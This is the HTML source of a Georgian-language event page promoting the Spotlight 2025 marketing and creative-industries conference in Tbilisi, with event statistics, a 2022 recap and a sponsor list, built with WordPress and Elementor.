				<div class="elementor-element elementor-element-3e34f52 elementor-widget__width-auto elementor-absolute elementor-hidden-tablet elementor-hidden-phone elementor-widget elementor-widget-image" data-id="3e34f52" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;,&quot;ekit_we_effect_on&quot;:&quot;onscroll&quot;,&quot;ekit_we_on_test_mode&quot;:&quot;on&quot;,&quot;ekit_we_scroll_animation&quot;:&quot;translateY&quot;,&quot;ekit_we_scroll_animation_value&quot;:250,&quot;ekit_we_scroll_smoothness&quot;:700,&quot;ekit_we_scroll_offsettop&quot;:0,&quot;ekit_we_scroll_offsetbottom&quot;:0}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="171" height="169" src="https://spotlight.ge/wp-content/uploads/2020/02/dot_shape_rotate-1.png" class="attachment-large size-large wp-image-1488" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-da1e21e elementor-widget__width-auto elementor-absolute elementor-invisible elementor-widget elementor-widget-image" data-id="da1e21e" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;,&quot;ekit_we_effect_on&quot;:&quot;css&quot;,&quot;_animation&quot;:&quot;pulse&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="384" height="379" src="https://spotlight.ge/wp-content/uploads/2023/11/asdadasd.png" class="attachment-large size-large wp-image-8664" alt="" srcset="https://spotlight.ge/wp-content/uploads/2023/11/asdadasd.png 384w, https://spotlight.ge/wp-content/uploads/2023/11/asdadasd-300x296.png 300w" sizes="(max-width: 384px) 100vw, 384px" />															</div>
				</div>
				<div class="elementor-element elementor-element-2a7eca6 elementor-widget__width-auto elementor-absolute elementor-hidden-tablet elementor-hidden-phone elementor-widget elementor-widget-image" data-id="2a7eca6" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;,&quot;ekit_we_effect_on&quot;:&quot;css&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="215" height="215" src="https://spotlight.ge/wp-content/uploads/2023/11/dadadsa-01.png" class="attachment-full size-full wp-image-8663" alt="" srcset="https://spotlight.ge/wp-content/uploads/2023/11/dadadsa-01.png 215w, https://spotlight.ge/wp-content/uploads/2023/11/dadadsa-01-150x150.png 150w" sizes="(max-width: 215px) 100vw, 215px" />															</div>
				</div>
				<div class="elementor-element elementor-element-cc03cc3 elementor-widget__width-auto elementor-absolute elementor-hidden-tablet elementor-hidden-phone elementor-widget elementor-widget-image" data-id="cc03cc3" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;,&quot;ekit_we_effect_on&quot;:&quot;css&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="171" height="169" src="https://spotlight.ge/wp-content/uploads/2020/02/dot_shape_rotate-1.png" class="attachment-large size-large wp-image-1488" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-39a6b2e elementor-widget__width-initial elementor-absolute elementor-hidden-phone elementor-widget elementor-widget-image" data-id="39a6b2e" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;,&quot;ekit_we_effect_on&quot;:&quot;css&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="244" height="261" src="https://spotlight.ge/wp-content/uploads/2023/11/sdfsdfs.png" class="attachment-large size-large wp-image-8661" alt="" />															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8d0aba5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8d0aba5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ea17459 xs_left_circle" data-id="ea17459" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
								<div class="elementor-element elementor-element-c718c94 elementor-widget elementor-widget-elementskit-video" data-id="c718c94" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-video.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con" >		<div class="video-content" data-video-player="[]" data-video-setting="{&quot;videoVolume&quot;:&quot;horizontal&quot;,&quot;startVolume&quot;:0.8,&quot;videoType&quot;:&quot;iframe&quot;,&quot;videoClass&quot;:&quot;mfp-fade&quot;}">
			
<a class="ekit_icon_button ekit-video-popup ekit-video-popup-btn" href="https://www.youtube.com/embed/ExIyhj3Ks50?feature=oembed?playlist=ExIyhj3Ks50&amp;mute=0&amp;autoplay=0&amp;loop=no&amp;controls=0&amp;start=0&amp;end=" aria-label="video-popup">
				<i aria-hidden="true" class="fas fa-play"></i>		</a>
					</div>
		</div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-c813efc" data-id="c813efc" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-9222e33 elementor-widget elementor-widget-elementskit-heading" data-id="9222e33" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-heading.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con" ><div class="ekit-heading elementskit-section-title-wraper text_left   ekit_heading_tablet-text_center   ekit_heading_mobile-"><h2 class="ekit-heading--title elementskit-section-title ">Spotlight 10 წლისაა!</h2>				<div class='ekit-heading__description'>
					<p>ჩვენი ისტორია მოკლედ...</p>
				</div>
			</div></div>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1b3c27b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1b3c27b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f8493cf" data-id="f8493cf" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;none&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5c79dd7 elementor-widget elementor-widget-menu-anchor" data-id="5c79dd7" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="menu-anchor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.17.0 - 08-11-2023 */
body.elementor-page .elementor-widget-menu-anchor{margin-bottom:0}</style>		<div id="xs_latest" class="elementor-menu-anchor"></div>
				</div>
				</div>
				<div class="elementor-element elementor-element-d2a5b0e elementor-widget elementor-widget-elementskit-heading" data-id="d2a5b0e" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-heading.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con" ><div class="ekit-heading elementskit-section-title-wraper text_left   ekit_heading_tablet-   ekit_heading_mobile-"><h2 class="ekit-heading--title elementskit-section-title ">Spotlight 2025</h2></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-bff75a6 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bff75a6" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-calendar-alt"></i>						</span>
										<span class="elementor-icon-list-text">როდის:    20 - 21 დეკემბერი</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker"></i>						</span>
										<span class="elementor-icon-list-text">სად:  თბილისი, Radisson Blu Iveria</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-1368c6f" data-id="1368c6f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2546cd1 elementor-widget elementor-widget-text-editor" data-id="2546cd1" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.17.0 - 08-11-2023 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p>Spotlight 2013 წელს შეიქმნა, უკვე 10 წელია ღონისძიებას ვატარებთ და ამ დრომდე შევძელით</p>						</div>
				</div>
				<div class="elementor-element elementor-element-35bea80 elementor-widget__width-initial elementor-absolute elementor-hidden-tablet elementor-hidden-phone elementor-widget elementor-widget-image" data-id="35bea80" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;,&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="110" height="138" src="https://spotlight.ge/wp-content/uploads/2020/02/dotted-shape-1.png" class="attachment-large size-large wp-image-2424" alt="" />															</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-032b1e2 xs_double_dot elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="032b1e2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-e8b79fb" data-id="e8b79fb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1b71dde elementor-widget__width-initial animated-slow xs_right_border elementor-widget elementor-widget-elementskit-funfact" data-id="1b71dde" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;,&quot;_animation_delay&quot;:&quot;400&quot;,&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-funfact.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con" >
		<div class="elementskit-funfact text-left     ">
			
			<div class="elementskit-funfact-inner position_top">
									<div class="funfact-icon"> 							<i ></i>

							
					</div>
								
				<div class="funfact-content">
					<div class="number-percentage-wraper">
												<span class="number-percentage"
						      data-value="10"
						      data-animation-duration="3500"
							  data-style="static">0</span>
																	</div>

					<h3 class="funfact-title">ღონისძიება</h3>								</div>
		</div>
		</div>


		</div>		</div>
				</div>
				<div class="elementor-element elementor-element-565fb54 elementor-widget__width-initial animated-slow xs_right_border elementor-widget-mobile__width-initial elementor-widget elementor-widget-elementskit-funfact" data-id="565fb54" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;,&quot;_animation_delay&quot;:&quot;400&quot;,&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-funfact.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con" >
		<div class="elementskit-funfact text-center     ">
			
			<div class="elementskit-funfact-inner position_top">
									<div class="funfact-icon"> 							<i ></i>

							
					</div>
								
				<div class="funfact-content">
					<div class="number-percentage-wraper">
												<span class="number-percentage"
						      data-value="120"
						      data-animation-duration="3500"
							  data-style="static">0</span>
																	</div>

					<h3 class="funfact-title">სპიკერი</h3>								</div>
		</div>
		</div>


		</div>		</div>
				</div>
				<div class="elementor-element elementor-element-b80695e elementor-widget__width-initial animated-slow xs_right_border elementor-widget-tablet__width-initial elementor-widget elementor-widget-elementskit-funfact" data-id="b80695e" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;,&quot;_animation_delay&quot;:&quot;400&quot;,&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-funfact.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con" >
		<div class="elementskit-funfact text-center     ">
			
			<div class="elementskit-funfact-inner position_top">
									<div class="funfact-icon"> 							<i ></i>

							
					</div>
								
				<div class="funfact-content">
					<div class="number-percentage-wraper">
												<span class="number-percentage"
						      data-value="10"
						      data-animation-duration="3500"
							  data-style="static">0</span>
																	</div>

					<h3 class="funfact-title">მილიონი ნახვა</h3>								</div>
		</div>
		</div>


		</div>		</div>
				</div>
				<div class="elementor-element elementor-element-80b1b8d elementor-widget__width-initial animated-slow elementor-widget elementor-widget-elementskit-funfact" data-id="80b1b8d" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;,&quot;_animation_delay&quot;:&quot;400&quot;,&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-funfact.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con" >
		<div class="elementskit-funfact text-right     ">
			
			<div class="elementskit-funfact-inner position_top">
									<div class="funfact-icon"> 							<i ></i>

							
					</div>
								
				<div class="funfact-content">
					<div class="number-percentage-wraper">
												<span class="number-percentage"
						      data-value="7200"
						      data-animation-duration="3500"
							  data-style="static">0</span>
																	</div>

					<h3 class="funfact-title">წუთი</h3>								</div>
		</div>
		</div>


		</div>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a5bb1a1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a5bb1a1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4eaf423 xs_left_circle" data-id="4eaf423" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
								<div class="elementor-element elementor-element-7693e93 elementor-widget elementor-widget-elementskit-video" data-id="7693e93" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-video.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con" >		<div class="video-content" data-video-player="[]" data-video-setting="{&quot;videoVolume&quot;:&quot;horizontal&quot;,&quot;startVolume&quot;:0.8,&quot;videoType&quot;:&quot;iframe&quot;,&quot;videoClass&quot;:&quot;mfp-fade&quot;}">
			
<a class="ekit_icon_button ekit-video-popup ekit-video-popup-btn" href="https://www.youtube.com/embed/Jsx1hBSNjZg?feature=oembed?playlist=Jsx1hBSNjZg&amp;mute=0&amp;autoplay=0&amp;loop=no&amp;controls=0&amp;start=0&amp;end=" aria-label="video-popup">
				<i aria-hidden="true" class="fas fa-play"></i>		</a>
					</div>
		</div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5a326ec" data-id="5a326ec" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-91b9ef7 elementor-widget elementor-widget-elementskit-heading" data-id="91b9ef7" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-heading.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con" ><div class="ekit-heading elementskit-section-title-wraper text_left   ekit_heading_tablet-text_center   ekit_heading_mobile-"><h2 class="ekit-heading--title elementskit-section-title ">Spotlight 2022 დაუვიწყარი იყო</h2>				<div class='ekit-heading__description'>
					<p>2022 წელს ღონისძიების მთავარი თემა იყო "ცდა". 1200 ზე მეტი ადამიანი გვესწრებოდა.</p>
				</div>
			</div></div>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-64fdee3 xs-section-overflow elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="64fdee3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-a292087" data-id="a292087" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c02e7a8 ekit-equal-height-disable elementor-invisible elementor-widget elementor-widget-elementskit-icon-box" data-id="c02e7a8" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:&quot;5&quot;,&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-icon-box.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con" >        <!-- link opening -->
                <!-- end link opening -->

        <div class="elementskit-infobox text- text- icon-lef-right-aligin elementor-animation-   ">
                        <div class="box-body">
                        		  <p>Spotlight 2025</p>
                                </div>
        
        
                </div>
        </div>		</div>
				</div>
				<div class="elementor-element elementor-element-94c0f02 elementor-invisible elementor-widget elementor-widget-text-editor" data-id="94c0f02" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:&quot;300&quot;,&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>20 &#8211; 21 დეკემბერს, თბილისში ორდღიანი ღონისძიება Spotlight 2025 ჩატარდება!</p><p>Spotlight-ი უკვე წლებია ქვეყნის მთავარი შეკრების ადგილია შთაგონებისთვის. ის აერთიანებს მარკეტინგის, ტექნოლოგიების, მედიის, ბიზნესის, დიზაინისა და შემოქმედებითი ინდუსტრიების პროფესიონალებს. თქვენ გელოდებათ შთამაგონებელი გამოსვლები, პანელური დისკუსიები, მასტერკლასები და ნეთვორქინგი – ძველი და ახალი პარტნიორები ერთ სივრცეში.</p><p>2 დღის განმავლობაში სპიკერები მთავარ სცენაზე საკუთარ იდეებს, წარმატების და მარცხის ისტორიებს გაგვიზიარებენ და ეს გამოცდილება უამრავი ადამიანის ცხოვრებას სასიკეთოდ შეცვლის. გარდა ამისა, Spotlight საუკეთესო საშუალებაა ნეთვორქინგისთვის, რადგან აქ ადამიანებს შეუძლიათ იპოვონ ახალი პარტნიორები და მეგობრები. ის ურთიერთობები რაც მთელი ცხოვრება გრძელდება.</p><p><b>ღონისძიების წარმდგენია საქართველოს ბანკი</b></p><p><b>პარტნიორები:</b></p><p><strong>Borjomi, Aversi, Lexus, Flowmaster, Wolt, Roamingo, McDonald&#8217;s, Alta, Madart, Kärcher, <span class="x3jgonx">Render Group, Signall.ge, Somersby, Alma</span></strong><img loading="lazy" decoding="async" class="aligncenter wp-image-9180 size-full" src="https://spotlight.ge/wp-content/uploads/2025/12/web.png" alt="" width="700" height="500" srcset="https://spotlight.ge/wp-content/uploads/2025/12/web.png 700w, https://spotlight.ge/wp-content/uploads/2025/12/web-300x214.png 300w, https://spotlight.ge/wp-content/uploads/2025/12/web-350x250.png 350w" sizes="(max-width: 700px) 100vw, 700px" /></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-60967b4" data-id="60967b4" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;none&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-de67d7b elementor-widget elementor-widget-image" data-id="de67d7b" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="400" height="400" src="https://spotlight.ge/wp-content/uploads/2023/11/kjkj.png" class="attachment-large size-large wp-image-8794" alt="" srcset="https://spotlight.ge/wp-content/uploads/2023/11/kjkj.png 400w, https://spotlight.ge/wp-content/uploads/2023/11/kjkj-300x300.png 300w, https://spotlight.ge/wp-content/uploads/2023/11/kjkj-150x150.png 150w" sizes="(max-width: 400px) 100vw, 400px" />															</div>
				</div>
				<div class="elementor-element elementor-element-386b566 elementor-widget__width-auto elementor-absolute elementor-widget-tablet__width-initial elementor-widget elementor-widget-image" data-id="386b566" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;css&quot;,&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="400" height="400" src="https://spotlight.ge/wp-content/uploads/2023/11/Untitled-1.png" class="attachment-large size-large wp-image-8795" alt="" srcset="https://spotlight.ge/wp-content/uploads/2023/11/Untitled-1.png 400w, https://spotlight.ge/wp-content/uploads/2023/11/Untitled-1-300x300.png 300w, https://spotlight.ge/wp-content/uploads/2023/11/Untitled-1-150x150.png 150w" sizes="(max-width: 400px) 100vw, 400px" />															</div>
				</div>
				<div class="elementor-element elementor-element-b2041ba elementor-widget__width-auto elementor-absolute elementor-hidden-tablet elementor-hidden-phone elementor-widget elementor-widget-image" data-id="b2041ba" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;css&quot;,&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="547" height="192" src="https://spotlight.ge/wp-content/uploads/2020/02/intro-image-pettern-1.png" class="attachment-full size-full wp-image-1574" alt="" srcset="https://spotlight.ge/wp-content/uploads/2020/02/intro-image-pettern-1.png 547w, https://spotlight.ge/wp-content/uploads/2020/02/intro-image-pettern-1-300x105.png 300w" sizes="(max-width: 547px) 100vw, 547px" />															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
		<div class="elementor-element elementor-element-fd52ab0 e-flex e-con-boxed e-con e-parent" data-id="fd52ab0" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}" data-core-v316-plus="true">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-8f11ff8 elementor-widget elementor-widget-heading" data-id="8f11ff8" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.17.0 - 08-11-2023 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default"> </h2>		</div>
				</div>
					</div>
				</div>
							</div>
		
    <div class="xs_social_share_widget xs_share_url after_content 		main_content  wslu-style-1 wslu-share-box-shaped wslu-fill-colored wslu-none wslu-share-horizontal wslu-theme-font-no wslu-main_content">

		
        <ul>
			        </ul>
    </div> 

   		<div data-elementor-type="wp-post" data-elementor-id="2154" class="elementor elementor-2154">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-2dbcc18 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2dbcc18" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-92cc941" data-id="92cc941" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;none&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-e9cf8ff elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e9cf8ff" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-f554501" data-id="f554501" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-db56f0c elementor-widget elementor-widget-image" data-id="db56f0c" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;,&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://demo.xpeedstudio.com/evenex/marketing-demo/">
							<img src="https://spotlight.ge/wp-content/uploads/elementor/thumbs/new-logo-white-01-qg2prjgevddwd3dl66suj3odfipg76kiqvy652brdw.png" title="new logo white-01" alt="new logo white-01" loading="lazy" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-3cd8996 animated-slow elementor-widget elementor-widget-elementskit-social-media" data-id="3cd8996" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;,&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-social-media.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con" >			 <ul class="ekit_social_media">
														<li class="elementor-repeater-item-ea053ad">
					    <a
						href="https://www.facebook.com/spotlightge" aria-label="Facebook" class="facebook" >
														
							<i aria-hidden="true" class="icon icon-facebook"></i>									
                                                                                                            </a>
                    </li>
                    														<li class="elementor-repeater-item-1761486">
					    <a
						href="https://www.instagram.com/spotlight.ge/" aria-label="Instagram" class="instagram" >
														
							<i aria-hidden="true" class="fab fa-instagram"></i>									
                                                                                                            </a>
                    </li>
                    														<li class="elementor-repeater-item-b7e3c2f">
					    <a
						href="https://www.linkedin.com/company/marketerge" aria-label="Linkedin" class="linkedin" >
														
							<i aria-hidden="true" class="icon icon-linkedin"></i>									
                                                                                                            </a>
                    </li>
                    							</ul>
		</div>		</div>
				</div>
				<div class="elementor-element elementor-element-397200d xs_footer_link elementor-widget elementor-widget-text-editor" data-id="397200d" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>© 2024, <a href="https://marketer.ge" target="_blank" rel="noopener">Marketer.ge</a>. All Rights Reserved.</p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
							</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/evenex-child/*","/wp-content/themes/evenex/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://spotlight.ge/wp-content/plugins/metform/public/assets/lib/cute-alert/cute-alert.js?ver=3.9.8" id="cute-alert-js"></script>
<script type="text/javascript" id="etn-public-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"ajax_url":"https://spotlight.ge/wp-admin/admin-ajax.php","site_url":"https://spotlight.ge","evnetin_pro_active":"","locale_name":"ka-ge","start_of_week":"1","expired":"Expired","author_id":"0","scanner_common_msg":"Something went wrong! Please try again.","ticket_scanner_link":"https://spotlight.ge/wp-admin/edit.php?post_type=etn-attendee","attendee_form_validation_msg":{"email":{"invalid":"Email is not valid","empty":"Please fill the field"},"tel":{"empty":"Please fill the field","invalid":"Invalid phone number","only_number":"Only number allowed"},"text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field"},"post_id":"1366"};
//# sourceURL=etn-public-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://spotlight.ge/wp-content/plugins/wp-event-solution/assets/js/event-manager-public.js?ver=3.3.43" id="etn-public-js"></script>
<script type="text/javascript" src="https://spotlight.ge/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.0.2" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://spotlight.ge/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://spotlight.ge/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.0.2" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" src="https://spotlight.ge/wp-content/plugins/evenex-essential/modules//parallax/assets/js/TweenMax.min.js?ver=1.5.9" id="tweenmax-js"></script>
<script type="text/javascript" src="https://spotlight.ge/wp-content/plugins/evenex-essential/modules//parallax/assets/js/jquery.easing.1.3.js?ver=1.5.9" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://spotlight.ge/wp-content/plugins/evenex-essential/modules//parallax/assets/js/tilt.jquery.min.js?ver=1.5.9" id="tilt-js"></script>
<script type="text/javascript" src="https://spotlight.ge/wp-content/plugins/evenex-essential/modules//parallax/assets/js/anime.js?ver=1.5.9" id="animejs-js"></script>
<script type="text/javascript" src="https://spotlight.ge/wp-content/plugins/evenex-essential/modules//parallax/assets/js/magician.js?ver=1.5.9" id="magicianjs-js"></script>
<script type="text/javascript" src="https://spotlight.ge/wp-content/themes/evenex/assets/js/popper.min.js?ver=2.4" id="popper-js"></script>
<script type="text/javascript" src="https://spotlight.ge/wp-content/themes/evenex/assets/js/bootstrap.min.js?ver=2.4" id="bootstrap-js"></script>
